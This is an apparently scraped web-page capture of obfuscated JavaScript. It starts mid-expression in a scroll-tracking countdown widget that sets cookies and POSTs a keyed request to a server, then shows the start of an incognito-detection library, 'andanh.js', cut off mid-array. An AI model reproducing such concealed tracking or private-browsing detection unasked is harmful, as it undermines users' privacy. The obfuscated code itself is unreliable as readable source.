c(8755) + c(27783)) + (c(12568) + c(31792) + c(2944) + c(30895) + c(32852) + c(13534) + c(19088) + c(23630) + c(6679) + c(4446) + c(4465) + c(2858) + c(16296) + c(27646) + c(33346) + c(25608) + c(5985) + c(22790) + c(33156) + c(1196) + c(17696) + c(27531) + c(21699) + c(24158) + c(31063) + c(24994) + c(33458) + c(33061) + c(2556) + c(28268) + c(11240) + c(7971) + c(28680) + c(941) + c(23100) + c(30988) + c(21536) + c(547) + c(17086) + c(28959) + c(14401) + c(7043) + c(25615) + c(15509) + c(18445) + c(33873) + c(823) + c(12926) + c(7672) + c(11997) + c(9205) + c(20989) + c(22329) + c(24133) + c(24173) + c(20603) + c(20518) + c(20362) + c(3332) + c(16925) + c(22592) + c(31678) + c(26741) + c(4886) + c(13161) + c(32467) + c(16302) + c(29036) + c(6735) + c(28750) + c(13469) + c(2866) + c(32760) + c(17026) + c(5949) + c(13910) + c(23468) + c(17097) + c(12557) + c(27675) + c(29976) + c(18120) + c(24787) + c(1649) + c(23327) + c(14698) + c(150) + c(29211) + c(15557) + c(16330) + c(17658) + c(3663) + c(16382) + c(2510) + c(33032) + c(11605) + c(33406) + c(17420) + c(4247) + c(532)) + (c(6089) + c(25675) + c(8527) + c(8353) + c(9585) + c(7256) + c(19188) + c(32431) + c(8923) + c(11227) + c(26412) + c(2816) + c(21663) + c(16197) + c(10501) + c(31632) + c(15999) + c(12806) + c(10680) + c(2315) + c(2009) + c(27012) + c(11232) + c(13700) + c(30602) + c(29612) + c(28905) + c(10487) + c(15990) + c(29998) + c(12418) + c(23300) + c(10619) + c(9874) + c(18020) + c(25803) + c(8029) + c(26811) + c(7919) + c(13101) + c(5407) + c(19319) + c(11416) + c(33446) + c(23766) + c(23210) + c(21772) + c(1936) + c(11530) + c(34044) + c(11487) + c(485) + c(6879) + c(7785) + c(6971) + c(22019) + c(13827) + c(21347) + c(28654) + c(29281) + c(32927) + c(12953) + c(31602) + c(9894) + c(19671) + c(5246) + c(17151) + c(3605) + c(7849) + c(11442) + c(23304) + c(13342) + c(20151) + c(32782) + c(13942) + c(13493) + c(28388) + c(30389) + c(28271) + c(33435) + c(26759) + c(21035) + c(32412) + c(4147) + c(18905) + c(27226) + c(889) + c(5230) + c(6915) + c(29702) + c(2778) + c(11828) + c(13958) + c(12776) + c(19918) + c(26579) + c(25102) + c(30081) + c(4925) + c(28707)) + (c(10525) + c(18744) + c(8899) + c(18832) + c(6908) + c(10583) + c(13559) + c(29714) + c(33239) + c(3851) + c(12435) + c(21428) + c(7752) + c(12020) + c(22695) + c(28222) + c(22888) + c(16820) + c(30928) + c(16146) + c(18122) + c(27783) + c(681) + c(3173) + c(378) + c(21622) + c(15041) + c(12169) + c(19574) + c(17987) + c(7386) + c(31045) + c(22033) + c(32050) + c(2004) + c(7049) + c(29886) + c(6548) + c(1239) + c(15992) + c(14447) + c(25925) + c(29502) + c(17987) + c(7386) + c(31045) + c(24202) + c(25491) + c(28259) + c(15950) + c(15754) + c(11233) + c(5513) + c(27216) + c(18577) + c(29422) + c(5804) + c(29655) + c(14173) + c(3608) + c(25255) + c(4908) + c(21928) + c(18764) + c(31668) + c(5965) + c(14828) + c(11909) + c(18844) + c(3103) + c(2034) + c(26943) + c(29682) + c(28278) + c(26742) + c(22283) + c(13306) + c(4970) + c(29122) + c(11657) + c(30534) + c(27118) + c(20348) + c(23386) + c(22963) + c(2595) + c(33534) + c(16112) + c(3804) + c(15093) + c(30149) + c(31112) + c(31734) + c(808) + c(25997) + c(20326) + c(17142) + c(29347) + c(22820) + c(26704)) + (c(1283) + c(12489) + c(30244) + c(4381) + c(15847) + c(27473) + c(21135) + c(9596) + c(31214) + c(6019) + c(5093) + c(3214) + c(18372) + c(32897) + c(8206) + c(687) + c(3190) + c(19588) + c(25769) + c(2717) + c(23131) + c(7748) + c(33212) + c(648) + c(27236) + c(28297) + c(12921) + c(8762) + c(5166) + c(22761) + c(8265) + c(25190) + c(22565) + c(26995) + c(3671) + c(31119) + c(20515) + c(10428) + c(28661) + c(28741) + c(30670) + c(9055) + c(12554) + c(2674) + c(23100) + c(21082) + c(4896) + c(29838) + c(22385) + c(26442) + c(22178) + c(14441) + c(17975) + c(22283) + c(2748) + c(32239) + c(3099) + c(33794) + c(15155) + c(11101) + c(3496) + c(23792) + c(4745) + c(9494) + c(7297) + c(12994) + c(16694) + c(8634) + c(33016) + c(21704) + c(6819) + c(31045) + c(27006) + c(3047) + c(1734) + c(28051) + c(14923) + c(20073) + c(23179) + c(15509) + c(8870) + c(4411) + c(7339) + c(24387) + c(1433) + c(31670) + c(31232) + c(24014) + c(28025) + c(2e4) + c(30911) + c(7841) + c(19086) + c(33348) + c(2400) + c(14955) + c(16811) + c(5097) + c(17661) + c(29222)) + (c(16936) + c(7308) + c(13582) + c(4444) + c(17491) + c(18925) + c(18654) + c(19484) + c(22888) + c(16820) + c(12098) + c(22904) + c(33995) + c(14684) + c(33414) + c(7985) + c(33474) + c(13452) + c(23771) + c(28237) + c(2881) + c(9894) + c(15516) + c(13610) + c(11558) + c(22201) + c(31618) + c(15017) + c(16533) + c(25579) + c(28391) + c(17869) + c(16335) + c(16685) + c(28913) + c(14279) + c(8783) + c(7456) + c(6117) + c(10767) + c(11987) + c(30706) + c(30749) + c(25045) + c(27037) + c(4391) + c(4974) + c(13139) + c(12732) + c(33222) + c(9954) + c(14012) + c(24143) + c(20932) + c(16758) + c(28100) + c(24658) + c(8989) + c(11230) + c(19600) + c(13475) + c(4511) + c(29826) + c(22214) + c(27262) + c(14498) + c(26244) + c(23541) + c(11864) + c(14784) + c(1144) + c(274) + c(7709) + c(4828) + c(10028) + c(8030) + c(10965) + c(33275) + c(28657) + c(23117) + c(29509) + c(12382) + c(11565) + c(1146) + c(30995) + c(24583) + c(31561) + c(15251) + c(21207) + c(31814) + c(18553) + c(17500) + c(13922) + c(28183) + c(25581) + c(30742) + c(34003) + c(15593) + c(2607) + c(19344)) + (c(16938) + c(642) + c(23272) + c(20157) + c(33729) + c(13492) + c(19580) + c(21276) + c(7448) + c(30041) + c(6128) + c(26294) + c(16509) + c(10911) + c(3086) + c(19098) + c(31751) + c(2764) + c(32069) + c(25370) + c(10939) + c(23087) + c(25572) + c(26674) + c(25210) + c(7361) + c(22690) + c(21263) + c(2904) + c(18331) + c(30514) + c(17993) + c(24105) + c(16799) + c(20253) + c(6007) + c(20304) + c(4461) + c(2699) + c(24042) + c(10882) + c(12189) + c(3383) + c(18350) + c(22238) + c(1967) + c(13311) + c(28153) + c(17433) + c(20676) + c(32500) + c(21216) + c(28733) + c(6039) + c(33729) + c(28457) + c(28788) + c(33989) + c(2409) + c(8460) + c(12817) + c(29272) + c(20569) + c(17646) + c(1738) + c(14538) + c(22480) + c(9745) + c(31924) + c(22316) + c(13238) + c(8565) + c(22239) + c(13129) + c(1217) + c(11634) + c(33352) + c(29061) + c(33679) + c(31444) + c(13051) + c(6943) + c(24839) + c(28226) + c(32990) + c(4293) + c(17652) + c(10185) + c(30547) + c(13251) + c(23500) + c(10096) + c(13748) + c(5454) + c(13439) + c(15464) + c(15066) + c(28906) + c(3164) + c(31579)) + (c(29598) + c(1808) + c(6093) + c(4234) + c(26903) + c(33580) + c(5114) + c(3235) + c(16021) + c(24644) + c(23947) + c(10141) + c(18153) + c(30867) + c(30800) + c(503) + c(29991) + c(31089) + c(18678) + c(33589) + c(8411) + c(16774) + c(15261) + c(4028) + c(21169) + c(2696) + c(2479) + c(21789) + c(10032) + c(18461) + c(22325) + c(16472) + c(10350) + c(30715) + c(8911) + c(3478) + c(599) + c(3322) + c(33336) + c(4922) + c(31528) + c(1839) + c(24977) + c(24096) + c(5877) + c(33052) + c(27512) + c(8465) + c(11789) + c(22002) + c(12799) + c(10916) + c(266) + c(18316) + c(14316) + c(28630) + c(4019) + c(16520) + c(32536) + c(21175) + c(21751) + c(31029) + c(25527) + c(5967) + c(26183) + c(28230) + c(24887) + c(17925) + c(23886) + c(18772) + c(5912) + c(2199) + c(21729) + c(16038) + c(17210) + c(23228) + c(24678) + c(2166) + c(21116) + c(22666) + c(17861) + c(8284) + c(31985) + c(15914) + c(4998) + c(1855) + c(19088) + c(11891) + c(28471) + c(13226) + c(8022) + c(19863) + c(862) + c(17220) + c(28398) + c(21215) + c(9808) + c(13557) + c(27145) + c(23680)) + (c(22135) + c(22585) + c(17663) + c(28836) + c(33618) + c(5691) + c(28709) + c(9784) + c(23902) + c(17199) + c(18146) + c(4785) + c(32753) + c(3811) + c(11484) + c(11200) + c(15158) + c(19203) + c(3301) + c(33648) + c(33041) + c(24264) + c(18948) + c(33088) + c(14513) + c(31556) + c(25182) + c(11536) + c(30135) + c(24073) + c(9267) + c(19532) + c(28983) + c(16545) + c(4933) + c(982) + c(9249) + c(16900) + c(14064) + c(11301) + c(5350) + c(11041) + c(11798) + c(4063) + c(15749) + c(10660) + c(24627) + c(33145) + c(18888) + c(10718) + c(5342) + c(28582) + c(13573) + c(27647) + c(20882) + c(1728) + c(1749) + c(14817) + c(4735) + c(1505) + c(27014) + c(26593) + c(15720) + c(18152) + c(13424) + c(26980) + c(25886) + c(2979) + c(10897) + c(950) + c(19030) + c(3552) + c(30868) + c(26120) + c(28786) + c(16030) + c(15092) + c(20692) + c(4748) + c(10866) + c(7238) + c(17200) + c(15564) + c(18745) + c(31941) + c(7951) + c(7640) + c(6011) + c(611) + c(1308) + c(21713) + c(21353) + c(23009) + c(33475) + c(297) + c(2756) + c(18016) + c(17904) + c(30594) + c(31739)) + (c(20328) + c(8616) + c(4524) + c(21845) + c(21016) + c(13134) + c(27433) + c(11496) + c(2852) + c(23571) + c(30938) + c(30524) + c(22860) + c(26612) + c(537) + c(30760) + c(9941) + c(9802) + c(22349) + c(29437) + c(27827) + c(27778) + c(28347) + c(24339) + c(18145) + c(8790) + c(688) + c(11439) + c(32142) + c(19511) + c(12916) + c(18600) + c(7239) + c(350) + c(4320) + c(10907) + c(5593) + c(19715) + c(23024) + c(22861) + c(29943) + c(6009) + c(15025) + c(17586) + c(14861) + c(23243) + c(24189) + c(24262) + c(20782) + c(22797) + c(20025) + c(5050) + c(14620) + c(1560) + c(7745) + c(26756) + c(7025) + c(30387) + c(29282) + c(11980) + c(8336) + c(20340) + c(22309) + c(24619) + c(839) + c(2286) + c(5341) + c(18534) + c(4863) + c(27746) + c(11472) + c(21935) + c(25462) + c(15257) + c(25401) + c(4716) + c(12788) + c(15737) + c(19756) + c(2256) + c(5546) + c(15640) + c(33358) + c(2153) + c(12751) + c(30759) + c(30913) + c(18252) + c(21146) + c(11683) + c(29853) + c(28962) + c(18560) + c(1633) + c(18143) + c(29363) + c(22109) + c(19356) + c(32810) + c(13240)) + (c(27297) + c(22646) + c(15917) + c(34055) + c(4410) + c(6266) + c(13347) + c(16887) + c(31836) + c(21244) + c(1768) + c(12573) + c(5765) + c(11625) + c(9720) + c(30281) + c(2826) + c(29340) + c(23155) + c(23141) + c(19396) + c(4232) + c(5821) + c(8374) + c(21385) + c(12464) + c(5227) + c(31269) + c(31320) + c(25517) + c(286) + c(18161) + c(1668) + c(25589) + c(4353) + c(33205) + c(18309) + c(997) + c(10026) + c(32473) + c(23866) + c(18647) + c(7442) + c(9176) + c(24974) + c(15539) + c(23671) + c(6657) + c(5710) + c(16161) + c(29984) + c(10482) + c(12248) + c(9915) + c(2220) + c(494) + c(29378) + c(23871) + c(8180) + c(21670) + c(21500) + c(7653) + c(12997) + c(22550) + c(21187) + c(15821) + c(8307) + c(18060) + c(13388) + c(7515) + c(31741) + c(5038) + c(10095) + c(32018) + c(1429) + c(17581) + c(18162) + c(20572) + c(17039) + c(33998) + c(23008) + c(2168) + c(21519) + c(27699) + c(34046) + c(24041) + c(22034) + c(12011) + c(5329) + c(12422) + c(18964) + c(28970) + c(2962) + c(8614) + c(16264) + c(1018) + c(29373) + c(15974) + c(5384) + c(11026)) + (c(33216) + c(14679) + c(3539) + c(4162) + c(5746) + c(33123) + c(5317) + c(2338) + c(16462) + c(8975) + c(25451) + c(16588) + c(15511) + c(3704) + c(7622) + c(2417) + c(32078) + c(25251) + c(14259) + c(29240) + c(28012) + c(9351) + c(13617) + c(2692) + c(3863) + c(31316) + c(26923) + c(25064) + c(3500) + c(17480) + c(27848) + c(15114) + c(28231) + c(21978) + c(18737) + c(25246) + c(21024) + c(4659) + c(14258) + c(22198) + c(29566) + c(18498) + c(10298) + c(15135) + c(14668) + c(21368) + c(22476) + c(15608) + c(24392) + c(27161) + c(6562) + c(7263) + c(24629) + c(33340) + c(9933) + c(32209) + c(32758) + c(24793) + c(26901) + c(11541) + c(11284) + c(9717) + c(23165) + c(33772) + c(20852) + c(13024) + c(27930) + c(12768) + c(8958) + c(24912) + c(33327) + c(1706) + c(4090) + c(15450) + c(21467) + c(2186) + c(2186) + c(1899) + c(2186) + c(2310) + c(1265) + c(2186) + c(20778) + c(21362) + c(2186) + c(6045) + c(1172) + c(13177) + c(1819) + c(608) + c(21040) + c(33658) + c(30952) + c(12257) + c(25989) + c(16755) + c(17515) + c(2186) + c(1597) + c(15642)) + (c(29697) + c(29018) + c(17995) + c(18715) + c(21647) + c(26320) + c(21362) + c(2310) + c(29111) + c(2186) + c(7090) + c(23339)), cBtnDrNotiChild = alertBtnDr[c(13875) + c(23504)](h[c(31759)]), cBtnDrNotiText = document[c(9662) + c(4259)](h[c(24047)]), cBtnDrTimeText = document[c(9662) + c(4259)](h[c(22424)])); const F = X[c(328)](); A[c(31259)][c(15716)](h[c(11011)]); var E = 0; const G = h[c(12581)](v, n); var f = !1; const I = X[c(15426)](); h[c(14310)](addEventListener, h[c(13260)], (A => { const e = c, D = h[e(18109)][e(17213)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": h[e(1077)](o, 0) && (o = h[e(3414)](o, -1)); continue; case "1": var o = h[e(20689)](scrollBtnDr2, scrollMoveDr2); continue; case "2": scrollMoveDr2 = document[e(29309) + e(32718)][e(11724)]; continue; case "3": if (h[e(8328)](scrollBtnDr2, 0)) { var Q = h[e(3414)](h[e(13031)](o, scrollBtnDr2), 100); h[e(8328)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(27073)](requestAnimationFrame, M))) } else { var B = document[e(29309) + e(32718)][e(17182) + "ht"]; Q = h[e(3414)](h[e(13031)](scrollMoveDr2, B), 100); h[e(13219)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(20317)](requestAnimationFrame, M))) } continue; case "4": if (f) return; continue }break } })); var q = document[c(29309) + c(32718)][c(11724)]; const u = X[c(22528)](); function d() { const A = c, e = h[A(12459)][A(17213)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": g[A(16338)][A(31645)] = h[A(14867)]; continue; case "1": D[A(16338)][A(31645)] = h[A(19725)]; continue; case "2": Q[A(7615)] = counter_dr2; continue; case "3": counter_dr2 = h[A(20689)](counter_dr2, 1); continue; case "4": h[A(23073)](is_scroll_dr2, 1) && (E++, h[A(8919)](E, 10) && h[A(23073)](q, document[A(29309) + A(32718)][A(11724)]) && (stopHereDr2 = !0, E = 0), q = document[A(29309) + A(32718)][A(11724)], scrollBtnDr2 = document[A(29309) + A(32718)][A(11724)]); continue; case "5": h[A(11886)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(7615)] = h[A(2705)](h[A(32482)](h[A(4670)], counter_dr2), "s")); continue }break } } const Y = +C; async function M(Q) { const v = c, P = { xOlhQ: h[v(7665)], wTTsv: h[v(14867)], qkhUw: h[v(19725)], LrIHD: h[v(30013)], GxxBJ: function (A, e) { return h[v(8919)](A, e) }, ankld: h[v(25304)], WzSad: function (A, e, D) { return h[v(14310)](A, e, D) }, ibHyP: h[v(11011)], DWTXh: h[v(26657)], UOSOA: h[v(1182)] }; if (o[v(16338)][v(31645)] = h[v(14867)], !f) { if (h[v(8788)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = h[v(30689)][v(17213)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": g[v(7615)] = h[v(28796)]; continue; case "1": return; case "2": e[v(31259)][v(15716)](h[v(25863)]); continue; case "3": cBtnDrNotiText[v(16338)][v(31645)] = h[v(19725)]; continue; case "4": g[v(16338)][v(31645)] = h[v(19725)]; continue; case "5": D[v(16338)][v(31645)] = h[v(14867)]; continue; case "6": cBtnDrNotiChild[v(31259)][v(21722)](h[v(21715)]); continue }break } } cBtnDrNotiText[v(16338)][v(31645)] = h[v(14867)], e[v(31259)][v(21722)](h[v(25863)]) } if (h[v(13946)](B, Q) && (h[v(3423)](d), B = h[v(14038)](Q, w)), h[v(13219)](counter_dr2, 0)) h[v(27073)](requestAnimationFrame, M); else { const o = +(L[v(11047)][v(1091)]("Cd") ?? 60); h[v(21266)](sa, Y, F, I, o, u); if (h[v(17894)](setCo, h[v(22230)], C, 15), h[v(8919)](i, 1)) h[v(17894)](setCo, h[v(26080)], G, 15), await h[v(14310)](ovdr, h[v(1017)](abcdr, h[v(33660)]), O), f = !0, h[v(8919)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(7615)] = h[v(20965)]), h[v(14310)](setTimeout, (function (A) { const e = v; document[e(9662) + e(4259)](P[e(16672)])[e(21722)]() }), 5e3), h[v(17894)](setCo, h[v(6636)], 1, 5), drflag = h[v(30319)](getCo, h[v(6636)]), e[v(31259)][v(15716)](h[v(25863)]), A[v(31259)][v(21722)](h[v(11011)]), D[v(16338)][v(31645)] = h[v(14867)], g[v(16338)][v(31645)] = h[v(19725)], g[v(7615)] = h[v(20965)], H = !0; else { let e = h[v(3423)](info); e[h[v(19384)]] = G[v(21781)](), e[h[v(4076)]] = h[v(20689)](h[v(3414)](h[v(1017)](G, 4), 3), 10)[v(21781)](), h[v(2481)](vdr, h[v(667)](abcdr, h[v(19384)]), e, O)[v(22315)]((e => { const o = v, Q = { NswRz: P[o(16672)] }; f = !0, D[o(16338)][o(31645)] = P[o(29328)], g[o(16338)][o(31645)] = P[o(13210)], g[o(31259)][o(15716)](P[o(122)]), g[o(7615)] = e[o(21220)], H = !0, P[o(28099)](is_scroll_dr2, 1) && (cBtnDrTimeText[o(7615)] = P[o(22430)]), P[o(6628)](setTimeout, (function (A) { const e = o; document[e(9662) + e(4259)](Q[e(22985)])[e(21722)]() }), 5e3), A[o(31259)][o(21722)](P[o(2848)]), A[o(31259)][o(15716)](P[o(25876)]) }))[v(21323)]((() => { const A = v; document[A(15550)] = P[A(27540)] })) } } } } } } } if (document[_0x50d65c(16609)][_0x50d65c(24694)](document[_0x50d65c(26e3)][_0x50d65c(4425)]) && "" != drflag && "0" != drflag) { setCo(_0x50d65c(10360), 0, 1), drflag = getCo(_0x50d65c(10360)), addStyleDr(), createButtonDr(); let U = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)), c = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), h = U[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)); c[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), h[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101); let O = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)), i = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)), C = 0; counter_dr2 = 19; let n = 1e3, X = !1, E = !1; var guid = getCo(_0x50d65c(13728)); function minuscounter_dr2() { const A = _0x50d65c; counter_dr2 = { xTPOh: function (A, e) { return A - e } }[A(24161)](counter_dr2, 1), O[A(7615)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x50d65c, D = { fdIvt: e(5663) + e(3732), rBjVt: e(17617) + e(1223) + e(18692), Ukonm: e(20101), SEQhc: e(17617) + e(26166) + e(22835), JYASN: e(30183), ooNcf: e(1699) + "ed", ZRIxs: e(16248) + e(15801) + e(16553), QfCie: function (A, e) { return A <= e }, ocSsZ: function (A) { return A() }, SkIap: function (A, e) { return A + e }, dJtIP: function (A, e) { return A > e }, RBTBu: function (A, e) { return A(e) }, nJSNh: function (A) { return A() }, XvWkL: e(21220), ZbRGk: function (A, e) { return A(e) }, lGVBf: e(462), SHgzS: e(8091) + "on", jMLyp: function (A, e) { return A - e }, IKzfX: function (A, e) { return A * e }, Wokha: function (A, e, D, g) { return A(e, D, g) } }; if (i[e(16338)][e(31645)] = D[e(10405)], D[e(7566)](C, A) && (D[e(9959)](minuscounter_dr2), C = D[e(28312)](A, n)), D[e(2304)](counter_dr2, 0)) D[e(19622)](requestAnimationFrame, rePaintDr2); else { let A = D[e(12718)](info); A[D[e(21447)]] = D[e(7367)](getCo, D[e(9647)]), A[D[e(6171)]] = D[e(18174)](D[e(19721)](D[e(28312)](D[e(19622)](parseInt, D[e(7367)](getCo, D[e(9647)])), 4), 3), 10)[e(21781)](), D[e(25503)](vdr, D[e(28312)](abcdr, D[e(21447)]), A, guid)[e(22315)]((A => { const g = e, o = D[g(26838)][g(17213)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": U[g(31259)][g(15716)](D[g(15208)]); continue; case "1": X = !0; continue; case "2": h[g(7615)] = A[g(21220)]; continue; case "3": c[g(16338)][g(31645)] = D[g(10405)]; continue; case "4": U[g(31259)][g(21722)](D[g(17569)]); continue; case "5": h[g(16338)][g(31645)] = D[g(7165)]; continue; case "6": h[g(31259)][g(15716)](D[g(27581)]); continue }break } }))[e(21323)]((() => { const A = e; document[A(15550)] = D[A(12263)] })) } } U[_0x50d65c(2596)] = async function (A) { const e = _0x50d65c, D = { Jdxhv: e(17617) + e(26166) + e(22835), sBfrA: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(29309) + e(32718)][e(11724)], !E && !X && (E = !0, counter_dr2 = 15, U[e(31259)][e(15716)](D[e(21542)]), D[e(25379)](requestAnimationFrame, rePaintDr2)) }, U[_0x50d65c(31259)][_0x50d65c(15716)](_0x50d65c(17617) + _0x50d65c(26166) + _0x50d65c(22835)) } function _0x3986(A, e) { const D = _0x2e64(); return (_0x3986 = function (A, e) { return D[A -= 121] })(A, e) } async function vdr(A = "", e = {}, D = "") { const g = _0x50d65c, o = { jzlvQ: function (A, e) { return A(e) }, LNZND: g(1524), cqybS: function (A, e) { return A == e }, yHlch: function (A, e) { return A == e }, znkJL: g(33821) + g(7429), ifOwu: function (A, e) { return A + e }, WMZnh: function (A, e) { return A + e }, UkkWI: function (A, e) { return A(e) }, NROja: function (A, e, D) { return A(e, D) }, VmTRv: g(26305), uBFjc: g(29907), fjIWB: g(24993) + g(3548) }, Q = o[g(25261)](getCo, o[g(4073)]); if (o[g(19637)](Q, void 0) || o[g(33804)](Q, "")) return { code: o[g(9751)] }; { e[g(10527)] = o[g(8315)](e[g(10527)][g(17600)](0, -1), Q); let B = JSON[g(33633)](JSON[g(14485)](e)); B[g(17860) + g(4686)] = o[g(8347)](B[g(17860) + g(4686)][g(17600)](0, -1), Q); const v = o[g(13432)](be, JSON[g(14485)](B)); return (await o[g(27207)](fetch, A, { method: o[g(7907)], cache: o[g(16827)], headers: { "Content-Type": o[g(20730)], "Content-Key": v, rid: D }, body: JSON[g(14485)](e) }))[g(11505)]() } } async function ovdr(A = "", e = "") { const D = _0x50d65c, g = { FEYPf: function (A, e, D) { return A(e, D) }, fqHht: D(5233), spXuN: D(29907) }; return await g[D(7398)](fetch, A, { method: g[D(7439)], cache: g[D(21671)], headers: { rid: e } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 10255
content:
/*!
 *
 * andanh v1.6.2
 *
 * https://github.com/Joe12387/andanh
 *
 * MIT License
 *
 * Copyright (c) 2021 - 2025 Joe Rutkowski <Joe@dreggle.com>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 *
 * Please keep this comment intact in order to properly abide by the MIT License.
 *
 **/
function _0x1aa1(n, t) { var r = _0x1fbe(); return (_0x1aa1 = function (n, t) { return r[n -= 423] })(n, t) } function _0x1fbe() { var n = ["YFhNT", "vMrpC", "yvyvC", "rfIMt", "test", "imnUd", "WXrGm", "UeKAm", "JqZHe", "mSUXT", "mTouV", "cFTYz", "vDkVu", "gYzcD", "uVwmx", "iGdgd", "AcVAK", "NUSka", "message", "QRFPO", "oCVxs", "TsYWI", "HFSbb", "xYOBW", "CUuOQ", "Osber", "jdRno", "ENmDa", "emqCk", "qzRrW", "vuwrw", "knnIl", "utVmA", "AGtmI", "VgctN", "aJkkK", "RzUuX", "xUlMG", "tuccl", "84qbyZQK", "getDirecto", "msSaveBlob", "NQCpV", "brave", "getDate", "gbVsp", "PAtfu", "ZmZUm", "vLeXt", "sztWh", "string", "YgmhY", "JBuUM", "xplorer", "dzcKg", "CpoGm", "ason", "inPrivate", "done", "TMwaP", "webkitTemp", "VzrFU", "XjUAX", "wHMdv", "iyqFq", "XBszW", "YwDiz", "sZidO", "kwSLM", "uacQL", "etDAc", "label", "oevpa", "OJgnr", "HxbLZ", "QjSnx", "vJdYo", "cZfMZ", "gDIFh", "dmIjU", "gWNkp", "fUwWi", "fijLF", "push", "wObYk", "QjfeI", "HfYiX", "queryUsage", "povRZ", "OgixX", "zULqn", "VbYfr", "zewXC", "cRrPY", "xapgj", "lbjdH", "hPCIt", "nKHiM", "JLjAx", "LhkVu", "SQTTG", "ymZqj", "sent", "YkYdf", "Ygagm", "MEGMn", "URnoh", "dsTyP", "FqUko", "HPTMu", "RdUPP", "FNPmC", "storage qu", "JGWlX", "DlLNs", "performanc", "userAgent", "yIqyR", "NzrQP", "oraryStora", "__esModule", "VXixl", "aKIDF", "GPxAa", "biSuj", "Security e", "COfRq", "7120666xIBzpx", "EflWI", "tROUN", "WFuya", "kPvMx", "apply", "wjYQN", "JuWNa", " to query ", "hirWw", "QLjuE", "MfywL", "rgQkP", "YFoQN", "Ntkro", "nObIV", "Qxmni", "Xylnm", "bipqY", "DMYol", "sQWCK", "is already", "1357324YXXpAV", "RpYnv", "xoenn", "spmIb", "ZEeWw", "EMzrW", "target", "WuTJR", "open", "qpWZm", "hyDTZ", "plkkX", "KtHbL", "eOZFs", "rQrxX", "Tkfxq", "htOOV", "pXBEL", "ints", "yChXL", "base", "fzulb", "ziCsf", "gnito cann", "teeJZ", "TxLAk", "4|3", "fPZFc", "JXGbA", "AuyzA", "kActY", "round", "CoDQL", "getSeconds", "return", "unffK", "mODKy", "yqucO", "YtDgb", "JaFmI", "unknown tr", "mNElQ", "throw", "jGtPI", "otloc", "LfPcq", "FGRGC", "FhvnS", "Internet E", "dtOIY", "xHgWz", "QXjBJ", "hOyFp", "eYPuh", "mwmEZ", "kWvMn", "ZJnWV", "XriSK", "deleteData", "default", "aPnsP", "Safari", "zmZPk", "ansient re", "lDjxD", "jbnRr", "crMPP", "bwwYa", "BoQNb", "fjcyW", "undefined", "kLRLN", "dQhOe", "LQGtr", "GtZCn", "toFixed", "QzMEx", "Qnrdc", "TyxTk", "RTqwc", "tKgeZ", "lGvTs", "t supporte", "rPjDu", "indexedDB", "zIsPb", "zrIHT", "removeItem", "TIEBm", "KjFwt", "ERvFs", "RlhSC", "GKFsv", "tFeJV", "PBVbb", "swJXG", "9UaoMqq", "wanqJ", "GDldZ", "RUqTb", "LbHZs", "exports", "SYFQD", "hRtfs", "QhTaM", "zWZTI", "lFyHV", "onsuccess", "trys", "lTbhf", "XTxWo", "rzBKd", "hOqEQ", "984622wIozlr", "YJhoH", "then", "nemyP", "pFcxU", "getHours", "nTSTp", "HgwkD", "ZIgtF", "detectInco", "ndgJC", "VArnh", "gzLiB", "qiKOl", "nKgCF", "allSettled", "994515DaRajw", "CYQvr", "Opera", "xyZnQ", "dwFBT", "qRCCN", "RdcIx", "uzMcV", "NGDcl", "iGRAJ", "saxnG", "CMwJw", "PWrhE", "13097416EHwVTT", "RAgyv", "function", "YjUFY", "upVZh", "defineProp", "Diles", "imtUZ", "vvPNe", "HSzzl", "nCbDU", "TpjjF", "sWWXo", "WrNYZ", "WnqhV", "jECOG", "gnito some", "OszIn", "AjPOn", "Generator ", "OGzgi", "eeQSY", "Promise", "ExZAy", "SPOur", "getMinutes", "Ilarf", "maxTouchPo", "OxAit", "result", "aoNIG", "FPJow", "YYemw", "ngoIO", "mPgtK", "SrAGn", "XtpEe", "dYkYD", "NoFoV", "UMVCu", "mOLTF", "pop", "Chromium", "object", "webkitRequ", "swyrE", "rror", "error", "zTMPq", "oOolH", "4856268BWJpaa", "eWzgi", "MiStS", "qHmkF", "LOTQD", "vttqY", "Chrome", "tFDig", "BqDld", "ztFlJ", "EbrFg", "dfJdd", 